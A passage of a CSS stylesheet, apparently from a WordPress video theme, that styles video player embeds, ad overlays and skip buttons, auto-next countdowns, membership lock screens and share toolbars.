	-webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.6);
}

.auto-next-icon.big-style.active-item {
	background-color: #CC0000;
}

.auto-next-icon.big-style.active-item:after {
	margin-left: 20px;
	background-color: #FFFFFF;
}

body.floating-video .video-player-wrap .autoplay-off-elm .video-icon {
	width: 66px;
	height: 66px;
	margin-top: -33px;
	margin-left: -33px;
}

body.floating-video .video-player-wrap .autoplay-off-elm .video-icon:after {
	border-width: 15px 25px;
	margin-top: -15px;
	margin-left: -8px;
}

@media (max-width:460px) {
	body.floating-video .video-player-wrap .autoplay-off-elm .video-icon {
		width: 44px;
		height: 44px;
		margin-top: -22px;
		margin-left: -22px;
	}

	body.floating-video .video-player-wrap .autoplay-off-elm .video-icon:after {
		border-width: 10px 16px;
		margin-top: -10px;
		margin-left: -5px;
	}

}

.dark-background .video-player-wrap .scroll-up-floating-video,
.dark-background .video-player-wrap .close-floating-video,
.dark-background.overlay-background .video-player-wrap .scroll-up-floating-video,
.dark-background.overlay-background .video-player-wrap .close-floating-video {
	color: #999999;
}

.single-player-video-wrapper {
	position: relative;
}

.video-player-wrap {
	position: relative;
	background-color: rgba(0, 0, 0, 0.05);
}

.video-player-wrap .video-player-ratio {
	padding-top: 56.25%;
}

.video-player-wrap .video-player-content,
.video-player-wrap .video-player-content iframe,
.video-player-wrap .player-api,
.video-player-wrap .player-3rdparty,
.video-player-wrap .fb-video,
.video-player-wrap .fb-video *,
.video-player-wrap .wp-video-shortcode,
.video-player-wrap .wp-video,
.video-player-wrap .video-player-content object,
.video-player-wrap .flowplayer,
.video-player-wrap .video-js,
.video-player-wrap .jwplayer,
.video-player-wrap .jw-error,
.video-player-wrap stream,
.video-player-wrap .plyr--video,
.video-player-wrap .plyr__video-wrapper,
.video-player-wrap .tiktok-embed {
	margin: 0 !important;
	padding: 0 !important;
	display: block !important;
	position: absolute !important;
	width: 100% !important;
	height: 100% !important;
	left: 0 !important;
	top: 0 !important;
	min-width: 0 !important;
	max-width: none !important;
}

.video-player-wrap .plyr--video.plyr--is-ios.plyr--fullscreen-fallback {
	position: fixed !important;
}

.video-player-wrap .tiktok-embed {
	border: none !important;
}

.video-player-wrap .tiktok-embed section {
	display: none !important;
}

.video-player-wrap .tiktok-embed:before {
	content: '';
}

.video-player-wrap .tiktok-embed:not([id]) {
	opacity: 0 !important;
	visibility: hidden !important;
}

.video-player-wrap .wp-video-shortcode,
.video-player-wrap .fluid_video_wrapper,
.video-player-wrap .fluid_video_wrapper video {
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
}

.video-player-wrap stream button {
	min-width: 0;
	background: transparent !important;
}

.video-player-wrap stream button:hover {
	color: #FFFFFF !important;
}

.video-player-wrap .cf-stream-menu-container {
	z-index: 1;
}

.video-player-wrap div.video-js,
.video-player-wrap div.flowplayer {
	z-index: 1;
}

.video-player-wrap .video-player-content iframe {
	border: none;
}

.video-player-wrap iframe#jwp-global-frame {
	display: none !important;
}

.video-player-wrap .jwplayer .jw-settings-submenu button {
	background-color: transparent;
	background: transparent;
	min-width: 0;
	color: rgba(255, 255, 255, 0.8);
}

.video-player-wrap .jwplayer .jw-settings-submenu button:hover,
.video-player-wrap .jwplayer .jw-settings-submenu button.jw-settings-item-active {
	color: #FFFFFF;
}

.video-player-wrap .require-plugin-player {
	text-align: center;
	padding: 30px 20px;
}

.video-player-wrap .flowplayer:not([data-flowplayer-instance-id]) > * {
	display: none;
}

.video-player-wrap .flowplayer,
.video-player-wrap .vjs-poster {
	max-height: none !important;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
}

.video-player-wrap video.video-js {
	object-fit: cover;
}

.video-player-wrap .video-js .vjs-fullscreen-control,
.video-player-wrap .video-js .vjs-play-control,
.video-player-wrap .video-js .vjs-mute-control,
.video-player-wrap .video-js .vjs-volume-menu-button {
	background: transparent;
	min-width: 0;
	-webkit-appearance: none;
}

.video-player-wrap .ima-adContainer {
	margin: 0;
	padding: 0;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	min-width: 0;
	max-width: none;
	z-index: 5;
}

.video-player-wrap .ima-adContainer > * {
	width: 100% !important;
	height: 100% !important;
}

.video-player-wrap .ima-adContainer.hide-ads {
	display: none !important;
	pointer-events: none;
}

.video-player-wrap .dynamic-ads-container {
	display: block;
	position: absolute;
	z-index: 5;
	left: 50%;
	right: auto;
	background: transparent;
	text-align: center;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.video-player-wrap .dynamic-ads-container .dynamic-ads-content {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}

.video-player-wrap .dynamic-ads-container.ready-ad {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
}

.video-player-wrap .dynamic-ads-container.hidden-dynamic-ads {
	display: none !important;
	pointer-events: none;
}

.video-player-wrap .dynamic-ads-container .dynamic-close-button {
	display: block;
	text-align: center;
	height: 21px;
	width: 21px;
	line-height: 20px;
	background-color: #EEEEEE;
	font-size: 14px;
	cursor: pointer;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	position: absolute;
	top: -10px;
	right: -10px;
	color: #000000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	z-index: 1;
}

.video-player-wrap .dynamic-ads-container ins {
	background-color: transparent;
}

.video-player-wrap .dynamic-ads-container.vert-top {
	top: 20px;
	bottom: auto;
}

.video-player-wrap .dynamic-ads-container.vert-middle {
	top: 50%;
	bottom: auto;
}

.video-player-wrap .dynamic-ads-container.vert-bottom {
	top: auto;
	bottom: 50px;
}

@media (min-width:992px) {
	.video-player-wrap .dynamic-ads-container {
		width: 300px;
		height: 250px;
		margin-left: -150px;
	}

	.video-player-wrap .dynamic-ads-container.vert-middle {
		margin-top: -125px;
	}

	.video-player-wrap .dynamic-ads-container.desk-336x280 {
		width: 336px;
		height: 280px;
		margin-left: -168px;
	}

	.video-player-wrap .dynamic-ads-container.desk-336x280.vert-middle {
		margin-top: -140px;
	}

	.video-player-wrap .dynamic-ads-container.desk-300x250 {
		width: 300px;
		height: 250px;
		margin-left: -150px;
	}

	.video-player-wrap .dynamic-ads-container.desk-300x250.vert-middle {
		margin-top: -125px;
	}

	.video-player-wrap .dynamic-ads-container.desk-728x90 {
		width: 728px;
		height: 90px;
		margin-left: -364px;
	}

	.video-player-wrap .dynamic-ads-container.desk-728x90.vert-middle {
		margin-top: -45px;
	}

	.video-player-wrap .dynamic-ads-container.desk-468x60 {
		width: 468px;
		height: 60px;
		margin-left: -234px;
	}

	.video-player-wrap .dynamic-ads-container.desk-468x60.vert-middle {
		margin-top: -30px;
	}

	.video-player-wrap .dynamic-ads-container.desk-250x250 {
		width: 250px;
		height: 250px;
		margin-left: -125px;
	}

	.video-player-wrap .dynamic-ads-container.desk-250x250.vert-middle {
		margin-top: -125px;
	}

	.video-player-wrap .dynamic-ads-container.desk-200x200 {
		width: 200px;
		height: 200px;
		margin-left: -100px;
	}

	.video-player-wrap .dynamic-ads-container.desk-200x200.vert-middle {
		margin-top: -100px;
	}

}

@media (max-width:991px) {
	.video-player-wrap .dynamic-ads-container {
		width: 300px;
		height: 100px;
		margin-left: -150px;
	}

	.video-player-wrap .dynamic-ads-container.vert-middle {
		margin-top: -50px;
	}

	.video-player-wrap .dynamic-ads-container.vert-bottom {
		bottom: 30px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-300x250 {
		width: 300px;
		height: 250px;
		margin-left: -150px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-300x250.vert-middle {
		margin-top: -125px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-320x50 {
		width: 320px;
		height: 50px;
		margin-left: -160px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-320x50.vert-middle {
		margin-top: -25px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-320x100 {
		width: 320px;
		height: 100px;
		margin-left: -160px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-320x100.vert-middle {
		margin-top: -50px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-250x250 {
		width: 250px;
		height: 250px;
		margin-left: -125px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-250x250.vert-middle {
		margin-top: -125px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-200x200 {
		width: 200px;
		height: 200px;
		margin-left: -100px;
	}

	.video-player-wrap .dynamic-ads-container.mobi-200x200.vert-middle {
		margin-top: -100px;
	}

}

.video-player-wrap .other-ads-container {
	margin: 0;
	padding: 0;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	bottom: 0;
	min-width: 0;
	max-width: none;
	z-index: 5;
	background-color: rgba(0, 0, 0, 0.8);
	overflow: hidden;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.video-player-wrap .other-ads-container * {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.video-player-wrap .other-ads-container .skip-ad {
	display: block;
	position: absolute;
	bottom: 20px;
	right: 0;

	color: #C4C4C4;
	pointer-events: none !important;
	top: 20px;
	z-index: 999999 !important;
}

.video-player-wrap .other-ads-container .skip-ad * {
	pointer-events: none !important;
}

.video-player-wrap .other-ads-container .skip-ad .skip-text,
.video-player-wrap .other-ads-container .skip-ad .skip-ad-in {
	padding: 0px;
	display: block;
}

.video-player-wrap .other-ads-container .skip-ad .skip-text > *,
.video-player-wrap .other-ads-container .skip-ad .skip-ad-in > * {
	font-size: 25px;
	background: red;
}

.video-player-wrap .other-ads-container .skip-ad .skip-text {
	display: none;
	color: #fff;
	margin-right: 25px;
}

.video-player-wrap .other-ads-container .skip-ad .skip-text:hover {
	background-color: #000000;
}

.video-player-wrap .other-ads-container .skip-ad .skip-ad-image {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 68px;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}

.video-player-wrap .other-ads-container .skip-ad .skip-second {
	color: #FFFFFF;
}

.video-player-wrap .other-ads-container .skip-ad.active-skip .skip-ad-in {
	display: none;
}

.video-player-wrap .other-ads-container .skip-ad.active-skip .skip-text {
	display: block;
}

.video-player-wrap .other-ads-container img {
	display: block;
}

.video-player-wrap .other-ads-container.ready-ad * {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
}

.video-player-wrap .other-ads-container.hide-ads {
	display: none !important;
	pointer-events: none;
}

.video-player-wrap .other-ads-container video.type-videoads {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
}

.video-player-wrap .other-ads-container video.type-videoads::-webkit-media-controls-start-playback-button {
	display: none;
}

.video-player-wrap .other-ads-container a.videoads-link-target {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.video-player-wrap .other-ads-container .countdown-video-time {
	pointer-events: none;
	position: absolute;
	top: 10px;
	left: 10px;
	padding: 2px 15px;
	background-color: rgba(0, 0, 0, 0.8);
}

.video-player-wrap .other-ads-container .countdown-video-time:empty {
	display: none;
}

.video-player-wrap .other-ads-container .html-wrapper-ads.type-mode-google-adsense {
	width: 728px;
	height: 90px;
}

@media (max-width:991px) {
	.video-player-wrap .other-ads-container .html-wrapper-ads.type-mode-google-adsense {
		width: 336px;
		height: 280px;
		margin-bottom: 55px;
	}

}

@media (max-width:767px) {
	.video-player-wrap .other-ads-container .html-wrapper-ads.type-mode-google-adsense {
		width: 234px;
		height: 60px;
		margin-bottom: 60px;
	}

}

.video-player-wrap .other-ads-container .html-wrapper-ads.type-mode-google-adsense ins {
	background-color: transparent;
}

.video-player-wrap .text-load-ads {
	position: absolute;
	background-color: rgba(0, 0, 0, 0.8);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	color: #FFFFFF;
	padding: 8px 0 0 15px;
	display: none;
	pointer-events: none;
	z-index: 6;
}

.video-player-wrap .text-load-ads.show-load-ad {
	display: block;
	pointer-events: auto;
}

.video-player-wrap .autoplay-off-elm {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000000;
	z-index: 6;
	cursor: pointer;
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	display: none;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.video-player-wrap .autoplay-off-elm .poster-preload {
	opacity: 0;
	visibility: hidden;
	height: 0;
	width: 0;
	max-width: 0;
	max-height: 0;
	display: block;
	position: absolute;
	z-index: -1;
	top: 0;
	pointer-events: none;
}

.video-player-wrap .autoplay-off-elm.active-item {
	display: block;
}

.video-player-wrap .autoplay-off-elm:hover .video-icon {
	border-color: transparent;
	background-color: #CC0000;
	z-index: 1;
}

.video-player-wrap .autoplay-off-elm:hover .video-icon:after {
	border-left-color: #FFFFFF;
}

.video-player-wrap .autoplay-off-elm:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	pointer-events: none;
	z-index: 0;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, black 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	opacity: 0.5;
}

.video-player-wrap .auto-next-elm {
	position: absolute;
	pointer-events: none;
	display: none;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000000;
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	z-index: 7;
}

.video-player-wrap .auto-next-elm:after {
	content: '';
	display: block;
	z-index: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
}

.video-player-wrap .auto-next-elm .auto-next-content {
	padding: 20px;
	position: relative;
	z-index: 1;
	width: 100%;
	text-align: center;
}

.video-player-wrap .auto-next-elm .auto-next-content .up-next-text {
	margin-bottom: 2px;
	text-transform: uppercase;
}

.video-player-wrap .auto-next-elm .auto-next-content .video-next-title {
	margin-bottom: 15px;
}

.video-player-wrap .auto-next-elm .auto-next-content .loader-timer-wrapper {
	width: 72px;
	height: 72px;
	display: block;
	margin: 0 auto 22px auto;
	margin-bottom: 22px;
	position: relative;
	cursor: pointer;
}

.video-player-wrap .auto-next-elm .auto-next-content .loader-timer-wrapper .fa-fast-forward {
	font-size: 20px;
	color: #FFFFFF;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -10px;
	margin-left: -9px;
}

.video-player-wrap .auto-next-elm .auto-next-content .loader-timer {
	width: 72px;
	height: 72px;
	display: block;
	margin: auto;
	pointer-events: none;
}

.video-player-wrap .auto-next-elm .auto-next-content .loader-timer .progress-timer {
	fill: rgba(255, 255, 255, 0.3);
	stroke: #FFFFFF;
	stroke-width: 1.5px;
	stroke-dasharray: 100;
	stroke-dashoffset: 0;
	transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform-origin: center;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
}

@media (max-width:767px) {
	.video-player-wrap .auto-next-elm .auto-next-content {
		padding: 10px;
	}

	.video-player-wrap .auto-next-elm .auto-next-content .loader-timer-wrapper,
	.video-player-wrap .auto-next-elm .auto-next-content .loader-timer {
		width: 50px;
		height: 50px;
	}

	.video-player-wrap .auto-next-elm .auto-next-content .video-next-title {
		margin-bottom: 7px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	.video-player-wrap .auto-next-elm .auto-next-content .loader-timer-wrapper {
		margin-bottom: 6px;
	}

	.video-player-wrap .auto-next-elm .auto-next-content .loader-timer-wrapper .fa-fast-forward {
		font-size: 14px;
		top: 50%;
		left: 50%;
		margin-top: -7px;
		margin-left: -6px;
	}

	.video-player-wrap .auto-next-elm .auto-next-content .cancel-btn {
		padding-top: 7px;
		padding-bottom: 7px;
	}

}

.video-player-wrap .auto-next-elm.active-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	pointer-events: auto;
}

.video-player-wrap .auto-next-elm.active-item .loader-timer .progress-timer {
	animation: fake-load 6.8s 1 linear;
	-webkit-animation: fake-load 6.8s 1 linear;
}

@-webkit-keyframes fake-load {
	from {
		stroke-dashoffset: 100;
	}

	to {
		stroke-dashoffset: 0;
	}

}

@keyframes fake-load {
	from {
		stroke-dashoffset: 100;
	}

	to {
		stroke-dashoffset: 0;
	}

}

.video-player-wrap .wp-video video {

	/*object-fit: cover;*/
}

.video-player-wrap .mejs-container .mejs-layers .mejs-layer {
	width: 100% !important;
	height: 100% !important;
}

.video-player-wrap .mejs-container button {
	min-width: 0;
}

.video-player-wrap .mejs-container .mejs-poster {
	background-size: cover;
	overflow: hidden;
}

.video-player-wrap .mejs-container .mejs-poster > img {
	position: absolute;
	display: block;
	width: 100%;
	height: auto;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0);
	-webkit-transform: translate3d(-50%, -50%, 0);
	-ms-transform: translate3d(-50%, -50%, 0);
}

.video-player-wrap .mejs-container video {

	/*object-fit: cover;*/
}

.video-player-wrap .wp-video > .wp-video-shortcode {
	opacity: 0;
	visibility: hidden;
}

.video-player-wrap .wp-video > .mejs-container {
	opacity: 1;
	visibility: visible;
}

.video-player-wrap .float-video-title {
	display: none;
	position: absolute;
	bottom: 100%;
	margin-bottom: 16px;
	left: 0;
}

.video-player-wrap .float-video-title h6 {
	color: #000000;
	white-space: nowrap;
	text-overflow: ellipsis;
	max-width: 260px;
	overflow: hidden;
	font-size: 14px;
}

@media (max-width:575px) {
	.video-player-wrap .float-video-title h6 {
		max-width: 210px;
	}

}

.video-player-wrap .scroll-up-floating-video,
.video-player-wrap .close-floating-video {
	display: none;
	position: absolute;
	right: 0;
	bottom: 100%;
	margin-bottom: 17px;
	font-size: 18px;
	line-height: 1;
	color: #999999;
}

.video-player-wrap .scroll-up-floating-video {
	right: 23px;
	font-size: 17px;
}

.video-player-wrap .player-3rdparty {
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
}

.video-player-wrap .player-3rdparty.player-loaded {
	opacity: 1;
	visibility: visible;
}

.video-player-wrap .player-3rdparty.player-loaded ~ .video-loading {
	display: visible;
}

.video-player-wrap .player-3rdparty.ads-set-fs .ima-adContainer,
.video-player-wrap .player-3rdparty.ads-set-fs .other-ads-container,
.video-player-wrap .player-3rdparty.ads-set-fs .dynamic-ads-container,
.video-player-wrap .player-3rdparty.ads-set-fs .auto-next-elm,
.video-player-wrap .player-3rdparty.ads-set-fs .player-muted {
	position: fixed;
	z-index: 2147483647 !important;
}

.video-player-wrap .player-3rdparty.ads-set-fs .text-load-ads {
	position: fixed;
	z-index: 2147483646 !important;
}

.video-player-wrap .player-3rdparty.ads-set-fs .player-api {
	z-index: 2147483645 !important;
}

.video-player-wrap .player-3rdparty.auto-next-set-fs .auto-next-elm,
.video-player-wrap .player-3rdparty.auto-next-set-fs .player-muted {
	position: fixed;
	z-index: 2147483647 !important;
}

.video-player-wrap .player-3rdparty.auto-next-set-fs .player-api {
	z-index: 2147483645 !important;
	display: none !important;
}

.video-player-wrap .player-3rdparty.ads-non-linear .ima-adContainer {
	bottom: 55px;
	top: auto;
	height: 150px;
	width: 100%;
}

.video-player-wrap .player-3rdparty.ads-non-linear .ima-adContainer > * {
	width: 100% !important;
	height: 100% !important;
}

.video-player-wrap .player-3rdparty.ads-active-elm:not(.ads-non-linear) .player-api {
	display: none !important;
}

.video-player-wrap .player-3rdparty.ads-active-elm:not(.ads-non-linear) .player-api > * {
	display: none !important;
}

.video-player-wrap .player-muted {
	position: absolute;
	top: 50%;
	margin-top: -20px;
	left: 15px;
	width: 40px;
	height: 40px;
	background-color: rgba(0, 0, 0, 0.8);
	color: #FFFFFF;
	font-size: 20px;
	text-align: center;
	line-height: 40px;
	z-index: 1;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	cursor: pointer;
	overflow: hidden;
	transition: background 0.3s, color 0.3s, opacity 0.5s, visibility 0.5s;
	-webkit-transition: background 0.3s, color 0.3s, opacity 0.5s, visibility 0.5s;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.video-player-wrap .player-muted:after {
	content: '';
	display: block;
	height: 2px;
	width: 40px;
	left: 0;
	background-color: #CC0000;
	position: absolute;
	top: 18px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}

.video-player-wrap .player-muted:hover {
	background-color: rgba(255, 255, 255, 0.8);
	color: #000000;
}

.video-player-wrap .player-muted.ads-mute-elm {
	z-index: 7;
}

.video-player-wrap .player-muted.active-item {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
}

.video-player-wrap .trailer-notice {
	background-color: rgba(0, 0, 0, 0.8);
	position: absolute;
	z-index: 6;
	top: 15px;
	right: auto;
	margin-right: 15px;
	left: 15px;
	bottom: auto;
	padding: 5px 10px;
}

.video-player-wrap .trailer-notice.woo-mem .woocommerce .woocommerce-info {
	background: transparent;
	margin: 0 !important;
	border: none;
	padding: 0;
}

.video-player-wrap .trailer-notice.woo-mem .woocommerce .woocommerce-info:before {
	display: none;
}

.video-player-wrap .trailer-notice.woo-mem .woocommerce .woocommerce-info .wc-memberships-products-grant-access a {
	color: #FFFFFF;
}

.video-player-wrap .trailer-notice.mycred_elm {
	left: auto;
	right: 15px;
	margin-left: 15px;
	margin-right: 0;
	border: 2px dashed rgba(255, 255, 255, 0.6);
	padding: 15px 20px 20px 20px;
}

.video-player-wrap .trailer-notice.mycred_elm .mycred-sell-this-wrapper {
	text-align: center;
	color: #FFFFFF;
}

.video-player-wrap .trailer-notice.mycred_elm .mycred-sell-this-wrapper h3 {
	font-size: 16px;
	color: #FFFFFF;
}

.video-player-wrap .vidorev-membership-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}

.video-player-wrap .vidorev-membership-wrapper .membership-placeholder {
	width: 100%;
	height: auto;
}

.video-player-wrap .vidorev-membership-wrapper .vidorev-membership-content {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
	text-align: center;
	padding: 15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.video-player-wrap .vidorev-membership-wrapper .vidorev-membership-content .membership-lock-text {
	width: 100%;
	margin-bottom: 23px;
	margin-top: -5px;
	line-height: 1.8;
	color: #FFFFFF;
}

.video-player-wrap .vidorev-membership-wrapper .vidorev-membership-content .membership-lock-text span.level-highlight {
	background-color: #FFFFFF;
	border: 1px solid #CC0000;
	color: #CC0000;
	padding: 2px 8px;
}

.video-player-wrap .vidorev-membership-wrapper.prime-video {
	z-index: 6;
}

.video-player-wrap .vidorev-membership-wrapper.prime-video ins {
	background: transparent;
}

.video-player-wrap .vidorev-membership-wrapper.prime-video .basic-button {
	margin: 3px;
}

.video-player-wrap .vidorev-membership-wrapper.prime-video .prime-price {
	border: none;
}

.video-player-wrap .fluid_context_menu {
	display: none !important;
}

.video-player-wrap .fluid_nonLinear_top .close_button,
.video-player-wrap .fluid_nonLinear_middle .close_button,
.video-player-wrap .fluid_nonLinear_bottom .close_button {
	border: 1px solid transparent;
	top: -1px;
	right: -1px;
}

.video-player-wrap .fluid_nonLinear_top .close_button:hover,
.video-player-wrap .fluid_nonLinear_middle .close_button:hover,
.video-player-wrap .fluid_nonLinear_bottom .close_button:hover {
	border-color: #FFFFFF;
}

.video-player-wrap .fluid_nonLinear_top,
.video-player-wrap .fluid_nonLinear_middle,
.video-player-wrap .fluid_nonLinear_bottom {
	z-index: 7;
}

.video-player-wrap .fluid_ad_playing,
.video-player-wrap .skip_button,
.video-player-wrap .skip_button a {
	z-index: 6;
}

.video-player-wrap .fluid_video_wrapper {
	font-size: 14px;
	font-weight: normal;
	line-height: 1.8;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
}

.video-player-wrap .fluid_video_wrapper .vast_video_loading {
	height: 0;
}

.video-player-wrap .fluid_video_wrapper .fluid_subtitles_container div {
	padding: 0.5em;
	font-size: 16px;
	font-family: 'Arial', sans-serif;
}

.video-player-wrap .offline-stream-html {
	background-color: #111111;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	background-attachment: scroll;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	text-align: center;
}

.video-player-wrap .offline-stream-html:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
}

.video-player-wrap .offline-stream-html .offline-content {
	background-color: #000000;
	position: absolute;
	top: 50%;
	left: 50%;
	padding: 15px 20px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	color: #FFFFFF;
	z-index: 3;
}

@media (min-width:992px) and (max-width:1199px) {
	body.is-sidebar .single-feature-image .single-player-video-wrapper.vp-small-item .html-wrapper-ads.type-mode-google-adsense,
	.playlist-frame .player-in-playlist .html-wrapper-ads.type-mode-google-adsense {
		width: 468px;
		height: 60px;
		margin-bottom: 30px;
	}

}

@media (max-width:991px) {
	body.is-sidebar .single-feature-image .single-player-video-wrapper.vp-small-item .html-wrapper-ads.type-mode-google-adsense,
	.playlist-frame .player-in-playlist .html-wrapper-ads.type-mode-google-adsense {
		width: 336px;
		height: 280px;
		margin-bottom: 55px;
	}

}

@media (max-width:767px) {
	body.is-sidebar .single-feature-image .single-player-video-wrapper.vp-small-item .html-wrapper-ads.type-mode-google-adsense,
	.playlist-frame .player-in-playlist .html-wrapper-ads.type-mode-google-adsense {
		width: 234px;
		height: 60px;
		margin-bottom: 60px;
	}

}

.social-share-toolbar {
	text-align: center;
	font-size: 0;
	line-height: 0;
	max-height: 0;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, max-height 0.5s;
	-webkit-transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, max-height 0.5s;
}

.social-share-toolbar.active-item {
	max-height: 300px;
	overflow: visible;
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s 0.25s, visibility 0.3s 0.25s, max-height 0.5s;
	-webkit-transition: opacity 0.3s 0.25s, visibility 0.3s 0.25s, max-height 0.5s;
}

.social-share-toolbar .social-share-toolbar-content {
	padding-top: 30px;
	padding-bottom: 1px;
}

.social-share-toolbar .social-share-toolbar-content .social-block.s-grid > li {
	display: inline-block;
	float: none;
	padding: 0;
	margin: 5px;
}

.social-share-toolbar .share-iframe-embed {
	margin: 20px auto 0 auto;
	width: 80%;
}

@media (max-width:767px) {
	.social-share-toolbar .share-iframe-embed {
		width: 100%;
	}

}

.social-share-toolbar:not(:last-child) .social-share-toolbar-content {
	padding-bottom: 30px;
	border-bottom: 2px dotted rgba(0, 0, 0, 0.1);
}

.dark-background .social-share-toolbar:not(:last-child) .social-share-toolbar-content {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.light-off {
	opacity: 0;
	visibility: hidden;
	background-color: rgba(0, 0, 0, 0.85);
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 20;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
}

